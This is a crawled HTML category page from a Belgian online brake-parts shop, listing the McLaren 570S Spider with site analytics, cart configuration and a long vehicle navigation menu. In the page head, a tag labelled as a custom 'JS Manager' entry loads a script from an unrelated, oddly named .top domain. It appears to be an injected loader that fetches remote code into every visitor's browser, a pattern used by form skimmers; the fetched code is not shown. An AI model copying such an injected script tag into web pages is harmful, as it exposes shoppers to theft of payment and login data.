

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/175685-570s-spider
body_size: 52409
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>570S SPIDER</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="570S SPIDER">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/175685-570s-spider">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/175685-570s-spider","meta":{"title":"570S SPIDER","description":"570S SPIDER","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-175685":true,"category-570S SPIDER":true,"category-id-parent-175678":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/175685-570s-spider","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/175685-570s-spider","fr":"https:\/\/b2c.mosa-frein.be\/fr\/175685-570s-spider","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/175685-570s-spider"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"MCLAREN","url":"https:\/\/b2c.mosa-frein.be\/en\/175678-mclaren"},{"title":"570S SPIDER","url":"https:\/\/b2c.mosa-frein.be\/en\/175685-570s-spider"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769899336,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-175685 category-570s-spider category-id-parent-175678 category-depth-level-4 elementor-page elementor-page-175685040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/175678-mclaren">
				  <span itemprop="name">MCLAREN</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/175685-570s-spider">
				  <span itemprop="name">570S SPIDER</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/175685-570s-spider"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/175685-570s-spider" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/175685-570s-spider" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
